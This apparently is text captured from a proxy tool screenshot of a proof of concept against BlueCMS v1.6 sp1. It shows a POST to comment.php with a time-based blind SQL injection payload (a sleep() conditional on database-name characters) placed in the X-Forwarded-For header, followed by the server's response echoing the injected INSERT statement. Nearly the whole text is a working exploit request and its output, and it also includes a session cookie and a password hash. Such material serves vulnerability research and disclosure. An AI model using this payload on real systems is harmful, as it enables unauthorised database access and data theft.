 POST /bluecms_v1.6_sp1/uploads/comment.php?act=send HTTP/1.1
Host: localhost:8081
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
X-Forwarded-For: 1'+(select case when(ascii(substr(database(),1,1))=98) then
sleep(1) else 1 end),'1')#
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1l5l049sefaq6722abl6716ba5; BLUE[user_id]=2; BLUE[user_name]=test;
BLUE[user_pwd]=c5404b2a7270773953973a0a991c5bd0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
id=1&comment=1&type=1&mood=1
Search...
0 matches
ne
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 09:25:55 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html;charset=gb2312
7 Content-Length: 1728
8
9 INSERT INTO blue_comment (com_id, post_id, user_id, type, mood, content, pub_date,
ip, is_check)
10 VALUES ('', '1', '2', '1', '1', '1', '1693301155', '1'+(select case
when(ascii(substr(database(),1,1))=98) then sleep(1) else 1 end),'1')#', '1')
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=" />
14 <title>
ÌáÊ¾ÐÅÏ¢
</title>
15 <style type="text/css">
16 <!--
17 *{
18 margin:0;
19 padding:0;
20 }
21 body{
22 font-size:12px;
23 }
24 .showmsg{
25 padding:9px20px20px;
26 text-align:left;
27 }
28 h3{
29 color:#0099CC;
30 font-size:14px;
31 margin-bottom:10px;
32 }
33 .msg{
34 color:#009900;
Search...
0 matches
Request query parameters 1
Request body parameters 4
Request cookies 4
Request headers 18
Response headers 6
1,974 bytes | 1,029 millis